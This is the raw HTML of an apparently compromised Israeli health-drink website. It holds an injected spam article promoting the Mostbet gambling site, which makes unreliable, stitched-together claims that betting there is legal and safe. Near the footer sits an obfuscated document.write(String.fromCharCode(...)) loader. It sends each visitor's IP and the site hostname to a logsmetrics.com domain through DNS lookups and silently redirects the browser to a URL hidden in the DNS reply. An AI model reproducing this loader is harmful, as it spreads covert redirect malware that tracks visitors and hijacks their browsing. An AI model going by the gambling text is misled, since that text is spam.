else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="rtl post-template-default single single-post postid-2474 single-format-standard elementor-default elementor-kit-1601"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56FNF38" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a><div data-elementor-type="header" data-elementor-id="1706" class="elementor elementor-1706 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-447482b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="447482b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-341c269" data-id="341c269" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0a6d3b5 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0a6d3b5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav></div></div></div></div></div></section></div></div><main id="content" class="site-main post-2474 post type-post status-publish format-standard hentry category-uncategorized tag-mostbet tag-mostbet-in"><header class="page-header"><h1 class="entry-title">Mostbet India Review 2023 Is Mostbet legal in India?</h1></header><div class="page-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Mostbet — Sports Betting and Online Casino in India</a></li><li><a href="#toc-1">Mostbet App and APK</a></li><li><a href="#toc-2">About Mostbet in India</a></li><li><a href="#toc-3">Jackpot game</a></li><li><a href="#toc-4">How to Download Mostbet on iOS?</a></li><li><a href="#toc-5">TV Games</a></li><li><a href="#toc-6">Mostbet Reviews</a></li><li><a href="#toc-7">Live games at Mostbet Casino</a></li><li><a href="#toc-8">MostBet Sports Welcome Bonus overview</a></li><li><a href="#toc-9">Payment Method</a></li><li><a href="#toc-10">Mostbet Official Website in India</a></li><li><a href="#toc-11">Deposit and withdrawal of funds from mostbet</a></li><li><a href="#toc-14">The Trustpilot Experience</a></li><li><a href="#toc-16">Is it legal to play Mostbet in India?</a></li><li><a href="#toc-19">Benefits of Mostbet in India</a></li><li><a href="#toc-22">Mostbet Registration Process</a></li></ul></div><p>The apps are completely free, legal and available to Indian players. They also have a very user-friendly and pleasant interface, and all page elements load as quickly as possible. With the Mostbet app, you can make your gambling even more enjoyable. If you like online casinos, you should definitely visit Mostbet. Although the live dealers communicate in English, it’s not an obstacle for me as almost everyone knows English these days. Plus, there are a lot of different online games on the site, and baccarat, blackjack, keno, sic bo, and of course, slot machines.</p><p>The betting rules are established by the bookmaker, which has the right to block accounts and confiscate funds from the account for suspicions of unfair cooperation. When starting to place bets, a lot of people want to place a bet with a huge amount in the hope that the bet will win and they will win a tidy sum of money. The better way to make money from betting is to place more bets with fewer bet amounts. This way, you will still have money if your bet loses, and therefore, you will quickly get more experienced with betting. Luckily, you won’t have to worry about scamming at Mostbet, as the bookmaker is completely legal and is licensed. This means that the only person who can use your money and data is you and you only, and even Mostbet’s employees will not have access to your data and money.</p><h2 id="toc-0">Mostbet — Sports Betting and Online Casino in India</h2><p>They’ll receive a 100% or even a 125% match bonus, depending on how much you end up depositing. Additionally, players get 250 free spins, which are given out in instalments of 50 free spins across five days. MostBet is primarily a sports betting site, where special events such as the football World Cup or similar events are featured specifically.</p><p>Mostbet offers a mobile version of its website that provides Indian users with easy access to betting options anywhere and anytime. The mobile version is designed to provide the same features and functions as the desktop site, with an intuitive and user-friendly layout. With this mobile version, you can enjoy live streaming of your favorite sports games, manage your account balances and place bets on the go. All major sports markets are available for betting via its mobile platform, meaning that you can bet in real time whenever there’s a game you want to wager on. Best of all, Mostbet also allows customers to take advantage of various promotions and bonuses that are exclusively available through their mobile app. In addition, Mostbet provides its members with customer service in Hindi, which is convenient for Indians who don’t understand English.</p><h3 id="toc-1">Mostbet App and APK</h3><p>Mostbet payments are the fastest compared to other online gambling operators in India. If for some reason the bonus money was not transferred to us, it is possible that you did not follow the bonus wagering rules. Mostbet gives users the chance to experience an atmospheric world of diverse online casino entertainment.</p><ul><li>The MostBet sportsbook provides a wide variety of sports and games to choose from which makes players interested in betting on the site.</li><li>For fans of slot machines casino MostBet India has prepared a real surprise – more than a thousand slot machines!</li><li>Registration on the site Mostbet in India allows you to access the opportunity to bet, watch video broadcasts of matches, play in the casino.</li><li>In the future, you will be able to add them and make new bets.</li></ul><p>Mostbet’s customer care may be reached in a variety of ways. See the table below for information on how to contact Mostbet in India. When contacting customer care at MostBet, you may always utilize the live chat feature; to begin a chat, just click the symbol in the bottom right corner of the screen. Download and install the appropriate mobile app for your device using the MostBet website. The Mostbet Android app is fairly intuitive to use and does not consume a lot of memory space.</p><h2 id="toc-2">About Mostbet in India</h2><p>Mostbet is a new player in the Indian market, but the website is already Hindi-adopted, demonstrating rapid development of the project in the <a href="https://mostbetz.in/">mostbet league dota 2 schedule</a> market. You can choose to specify your email address or telephone number. At the time of login, one of the details will be your login.</p><ul><li>Every year computer games are becoming more and more popular, and many of them hold professional championships and cups with large prize funds.</li><li>By the end of the week, I won over INR 5000 and was able to withdraw it successfully after going through verification.</li><li>It is a proven gambling platform where you can find all kinds of matches and tournaments.</li><li>Dafabet has grown to become not only one of the largest online sports betting businesses in Asia but also one of the largest online sports betting enterprises in the world.</li></ul><p>Games are updated every day, the player can wager on different matches. It’s not a secret that betting is a hobby for some people, while for others, it’s like a lifestyle. India is one of the countries where this industry is thriving these days, while Indian gambling culture is one of the most active in the whole world.</p><h3 id="toc-3">Jackpot game</h3><p>You only need to get in touch with the customer support staff when difficult situations arise. The bookmaker constantly seeks a solution that benefits the customer, as experience has shown. MostBet is a reliable casino due to its user-friendly website, top-notch mobile apps, extensive event coverage, and numerous betting options. Although the UI may look difficult for beginners, the navigation is straightforward. New players can claim up to 25,000 INR by making a first deposit of at least 1,000 INR.</p><ul><li>Founded in 2009, Mostbet is one of the leading betting companies that offer services in Bangladesh.</li><li>If you want to be part of the winning team, all you need to do is sign up as a partner and get started.</li><li>The corporation is gradually pursuing and encouraging bonuses to appeal to modern users.</li><li>In addition, they provide amazing promotions and benefits to their consumers.</li><li>After registration is complete, you will no longer be able to do so.</li></ul><p>A line is a thorough list of bets accepted by Mostbet on a certain athletic event. Make online bets at Mostbet in India you can bet on all &#8211; popular sports, as well as on some rather original disciplines. With all the available options you can get acquainted with the line.</p><h3 id="toc-4">How to Download Mostbet on iOS?</h3><p>Creating an account in Mostbet via mobile is as easy as the first method, just enter your phone number and click Register. You don’t have to worry about the amount of space the mostbet.apk file occupies, as it’s only using 23MB. This international organization hosts servers outside India (in Malta), which does not violate local legal laws.</p><ul><li>The outcomes LOL are similar to Dota 2, but sometimes even more options are available.</li><li>All the information about the bets each user can get in the personal cabinet.</li><li>It is able to offer you a large selection of casino entertainment for all tastes, each of which is presented by a licensed provider.</li><li>It remains only to allow the site to access the personal data specified on the social network page.</li></ul><p>For instance, the welcome offer in the amount of Rs. 25,000 once they make the decision to join the platform. Live streams The MostBet app lets you watch certain sports events live. Only those who have registered on the platform can use the live streaming feature.</p><h2 id="toc-5">TV Games</h2><p>The MostBet Casino Bonus can be used to place bets on games like BlackJack, Indian Roulette, Poker, and many more. The site has been around since 2009, and is a popular betting site globally. MostBet is fully registered and licensed as per the Curacao Gambling laws (License No.8048). In summary, the site is visually appealing, but a few tiny little elements like a less cluttered home page and better navigation, would enhance the user experience.</p><ul><li>This also adds variety to the game and allows you to get not only maximum positive emotions, but also good winnings.</li><li>You can use the login and password memory function so that you don’t have to enter these data again in the future.</li><li>MostBet frequently broadcasts casino games, where you can watch and enjoy the live match while betting.</li><li>You will get your winnings into your player account automatically as soon as the match is over.</li></ul><p>The following are the approved payment methods that are available to deposit money on the Mostbet web-site. If you have following options, you can join their network in just few minutes. The bookie creates exclusive bonus offers and promotions to reward new and loyal players and make betting even more profitable. With deposits, live bets, stake size, active days and winning accumulator bets.</p><h2 id="toc-6">Mostbet Reviews</h2><p>Every cricket fan can be sure to find something suitable for themselves and win real money. At Mostbet, you will find a wide range of sports and casino entertainment to suit all tastes. The service’s user-friendly interface will help you quickly navigate between sections and find what you need.</p><p>Permission to organize gambling was obtained by the company in the year of its foundation. The brand operates under license No. 8048/JAZ of the Netherlands Antilles and does not violate any laws. Betting on the site and playing in the casino is completely safe. When you click on every selection, they appear in the bet constructor, where you can specify the type and size. Furthermore, a bettor has the option to put this mechanism into an automatic mode for instant bets. The betting window also activates promo codes for free bets and accepts odds changes if the relevant function is active.</p><h3 id="toc-7">Live games at Mostbet Casino</h3><p>The casino is very fast, you’ll be able to play without any delays or difficulties. You can place live bets on Mostbet using the handy mobile app or website at any time. Everything is done very quickly, as the service is well aware that things can change at any time when it comes to living betting. The greatest betting advice will teach you how to maximize your sports betting returns.</p><ul><li>Different types of cricket games will be available on the site.</li><li>However, do not create more than one profile and deposit to start using the platform.</li><li>The interface is intuitive and helps you quickly navigate between the sections of the site you need.</li></ul><p>Go to the club’s website, come to the section with applications and find the file. You can download it from other sites, but there are risks regarding security, and the club won’t be responsible for that. To do &#8211; this, you need to open the cash register and choose one of the payment systems in the deposit tab. After that it is necessary to specify the amount, fill in the fields with details and confirm the transfer.</p><div class="post-tags"> <span class="tag-links">תוייג <a href="https://www.indigohealthdrink.co.il/tag/mostbet/" rel="tag">mostbet</a><a href="https://www.indigohealthdrink.co.il/tag/mostbet-in/" rel="tag">mostbet IN</a></span></div></div><section id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">כתיבת תגובה <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mostbet-india-review-2023-is-mostbet-legal-in-india-563/#respond" style="display:none;">לבטל</a></small></h2><form action="https://www.indigohealthdrink.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">התגובה שלך <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">שם <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">אימייל <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">אתר</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">שמור בדפדפן זה את השם, האימייל והאתר שלי לפעם הבאה שאגיב.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="להגיב" /> <input type='hidden' name='comment_post_ID' value='2474' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></main><footer id="site-footer" class="site-footer"></footer><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4 " id="ht-ctc-chat" style="display: none; position: fixed; bottom: 10px; right: 10px;" ><div class="ht_ctc_style ht_ctc_chat_style"><div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px;flex-direction:row-reverse; " data-nb_top="-10px" data-nb_right="-10px"> <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></span> <span class="ctc_cta">היי! צריך עזרה בהזמנה?</span></div></div></div> <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;972539328327&quot;,&quot;pre_filled&quot;:&quot;\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" ></span> <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=ViewContent&noscript=1&cd%5Bcontent_name%5D=indigopage&cd%5Bpage_title%5D=Mostbet+India+Review+2023+Is+Mostbet+legal+in+India%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2474&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fmostbet-india-review-2023-is-mostbet-legal-in-india-563%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=PageView&noscript=1&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=Mostbet+India+Review+2023+Is+Mostbet+legal+in+India%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2474&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fmostbet-india-review-2023-is-mostbet-legal-in-india-563%2F" alt=""></noscript> <script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var = {"number":"972539328327","pre_filled":"\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_target_d":"_blank","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10" id="elementor-sticky-js" defer></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","nonce":"4dadc96338","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10" id="elementor-pro-frontend-js" defer></script> <script 